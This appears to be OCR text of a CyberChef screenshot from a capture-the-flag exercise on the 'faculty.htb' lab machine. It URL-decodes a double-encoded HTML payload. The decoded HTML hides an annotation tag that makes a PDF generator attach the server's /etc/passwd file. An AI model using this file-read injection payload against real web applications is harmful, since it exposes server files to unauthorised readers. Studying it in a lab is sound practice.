 Last build: 25 days ago
Options
About / Support
Recipe
URL Decode
URL Decode
STEP
BAKE!
Auto Bake
Input
length: 2499
lines: 1
%253Ch1%253E%253Ca%2Bname%253D%2522top%2522%253E%253C%252Fa%253Efaculty.htb%253C%252Fh1%253E%253Ch2%253ECourses
%253C%252Fh2%253E%253Ctable%253E%2509%253Cthead%253E%2509%2509%253Ctr%253E%2509%2509%2509%253Cth%2Bclass%253D%2
522text-center%2522%253E%2523%253C%252Fth%253E%2509%2509%2509%253Cth%2Bclass%253D%2522text-
center%2522%253ECourse%253C%252Fth%253E%2509%2509%2509%253Cth%2Bclass%253D%2522text-
center%2522%253EDescription%253C%252Fth%253E%2509%2509%2509%253C%252Ftr%253E%253C%252Fthead%253E%253Ctbody%253E
%253Ctr%253E%253Ctd%2Bclass%253D%2522text-center%2522%253E1%253C%252Ftd%253E%253Ctd%2Bclass%253D%2522text-
center%2522%253E%253Cb%253EInformation%2BTechnology%253C%252Fb%253E%253C%252Ftd%253E%253Ctd%2Bclass%253D%2522te
xt-
center%2522%253E%253Csmall%253E%253Cb%253EIT%253C%252Fb%253E%253C%252Fsmall%253E%253C%252Ftd%253E%253C%252Ftr%2
53E%253Ctr%253E%253Ctd%2Bclass%253D%2522text-center%2522%253E2%253C%252Ftd%253E%253Ctd%2Bclass%253D%2522text-
center%2522%253E%253Cb%253EBSCS%253C%252Fb%253E%253C%252Ftd%253E%253Ctd%2Bclass%253D%2522text-
center%2522%253E%253Csmall%253E%253Cb%253EBachelor%2Bof%2BScience%2Bin%2BComputer%2BScience%253C%252Fb%253E%253
C%252Fsmall%253E%253C%252Ftd%253E%253C%252Ftr%253E%253Ctr%253E%253Ctd%2Bclass%253D%2522text-
center%2522%253E3%253C%252Ftd%253E%253Ctd%2Bclass%253D%2522text-
center%2522%253E%253Cb%253EBSIS%253C%252Fb%253E%253C%252Ftd%253E%253Ctd%2Bclass%253D%2522text-
center%2522%253E%253Csmall%253E%253Cb%253EBachelor%2Bof%2BScience%2Bin%2BInformation%2BSystems%253C%252Fb%253E%
253C%252Fsmall%253E%253C%252Ftd%253E%253C%252Ftr%253E%253Ctr%253E%253Ctd%2Bclass%253D%2522text-
Output
start: 0
end: 1125
length: 1125
time: 1ms
length: 1125
lines: 1
<h1><a name="top"></a>faculty.htb</h1><h2>Courses</h2><table> <thead> <tr> <th
class="text-center">#</th> <th class="text-center">Course</th> <th
class="text-center">Description</th> </tr></thead><tbody><tr><td class="text-center">1</td><td
class="text-center"><b>Information Technology</b></td><td class="text-center"><small><b>IT</b></small></td></tr>
<tr><td class="text-center">2</td><td class="text-center"><b>BSCS</b></td><td class="text-center"><small>
<b>Bachelor of Science in Computer Science</b></small></td></tr><tr><td class="text-center">3</td><td
class="text-center"><b>BSIS</b></td><td class="text-center"><small><b>Bachelor of Science in Information
Systems</b></small></td></tr><tr><td class="text-center">4</td><td class="text-center"><b>BSED</b></td><td
class="text-center"><small><b>Bachelor in Secondary Education</b></small></td></tr><tr><td class="text-
center">5</td><td class="text-center"><b>Math</b></td><td class="text-center"><small><b><annotation file="/etc
/passwd" content="/etc/passwd" icon="Graph" title="Attached File: /etc/passwd" pos-x="195" /></b></small>
</td></tr></tboby></table>
Match Case Match Diacritics Whole Words 1 of 10 matches